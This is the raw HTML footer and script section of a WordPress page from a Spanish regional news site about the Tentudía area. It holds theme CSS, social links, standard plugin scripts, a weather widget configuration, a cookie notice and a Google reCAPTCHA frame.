ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_9 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_9 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_10 td_block_template_9">
<style>.tdi_10.td-a-rec{text-align:center}.tdi_10.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_10 .td-element-style{z-index:-1}.tdi_10.td-a-rec-img{text-align:left}.tdi_10.td-a-rec-img img{margin:0 auto 0 0}.tdi_10 .td_spot_img_all img,.tdi_10 .td_spot_img_tl img,.tdi_10 .td_spot_img_tp img,.tdi_10 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_10.td-a-rec-img{text-align:center}}</style><a href="https://news.digitaldetentudia.com/solicita-tu-kit-digital/"><img class=" td-modal-image aligncenter wp-image-1064" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2022/10/KIT-DIGITAL-ANGEL-CABEZON-STAC-ART-1536x573-1-1024x382.png?media=1752573353" alt="" width=199% " /></a></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_9 widget widget_block"></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://news.digitaldetentudia.com/"><img class="td-retina-data" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-300x300.png?media=1752573353" data-retina="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-300x300.png?media=1752573353" alt="" title=""  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Nuestro nuevo Diario y noticiero en formato periódico de la Comarca de Tentudia. Tentudía Turismo. Si necesita información o contratar publicidad<div class="footer-email-wrap">Contáctanos: <a href="mailto:info@digitaldetentudia.com">info@digitaldetentudia.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ELDTTD/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digital_de_tentudia" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:INFO@digitaldetentudia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/TentudiaDigital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7mqgknRsiL6MOmiFbYZnCQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-pie-de-pagina-container"><ul id="menu-pie-de-pagina" class="td-subfooter-menu"><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-535"><a href="https://news.digitaldetentudia.com/carta-al-director/">Cartas al Director</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-526"><a href="https://news.digitaldetentudia.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-527"><a href="https://news.digitaldetentudia.com/events/">Eventos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 - 2024  Stac art DISEÑO para LUNA NEGRA                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69746aa69d337
    -->

    <div class="td-container">[mwai_chat]</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1752573353" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/news.digitaldetentudia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1752573353" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1&media=1752573353" id="td-site-min-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1&media=1752573353" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1&media=1752573353" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1&media=1752573353" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://news.digitaldetentudia.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/newsletter/main.js?ver=9.1.1&media=1752573353" id="newsletter-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?media=1752573353?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://news.digitaldetentudia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://news.digitaldetentudia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1&media=1752573353" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1&media=1752573353" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1&media=1752573353" id="tdToTop-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1&media=1752573353" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1&media=1752573353" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1&media=1752573353" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1&media=1752573353" id="tdWeather-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1&media=1752573353" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1&media=1752573353" id="tdLogin-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1&media=1752573353" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1&media=1752573353" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/06/bandera-lgtb-1978-8-franjas-1024x683.jpg.webp?media=1752573353\' alt="bandera-lgtb-1978-8-franjas-1024&#215;683.jpg">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"fuente de cantos","api_location":"Fuente de Cantos","api_language":"es","api_key":"582463f607045f880daccb6a92948b18","today_icon":"broken-clouds-n","today_icon_text":"muy nuboso","today_temp":[2.29999999999999982236431605997495353221893310546875,36.10000000000000142108547152020037174224853515625],"today_humidity":90,"today_wind_speed":[4.9000000000000003552713678800500929355621337890625,3],"today_min":[2.29999999999999982236431605997495353221893310546875,36.10000000000000142108547152020037174224853515625],"today_max":[2.29999999999999982236431605997495353221893310546875,36.10000000000000142108547152020037174224853515625],"today_clouds":71,"current_unit":0,"forecast":[{"timestamp":1769234400,"day_name":"S\u00e1b","day_temp":[6,43],"owm_day_index":0},{"timestamp":1769299200,"day_name":"Dom","day_temp":[9,48],"owm_day_index":6},{"timestamp":1769385600,"day_name":"Lun","day_temp":[12,53],"owm_day_index":14},{"timestamp":1769472000,"day_name":"Mar","day_temp":[12,53],"owm_day_index":22},{"timestamp":1769558400,"day_name":"Mi\u00e9","day_temp":[12,53],"owm_day_index":30}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_instagram"];</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #00a99d">Aceptar</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TDMAcxfGxJoklIa_Y673bQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769237164654');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>